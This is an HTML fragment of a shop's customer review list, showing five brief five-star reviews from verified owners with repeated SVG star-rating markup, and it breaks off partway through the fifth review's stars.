        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zachary   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">I&#039;ve bought from this shop many times, never been disappointed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Camden   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Such a helpful item that performs exactly as described. It’s been a great addition to my setup. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elizabeth   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Elegant design, blends well with any décor.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aaron   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 26, 2024</div>
                        <p class="mt-2 text-sm">The quality and effectiveness of this product surpassed what I anticipated; I highly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joshua   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 14, 2024</div>
                        <p class="mt-2 text-sm">Eye-catching design, receives compliments often.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
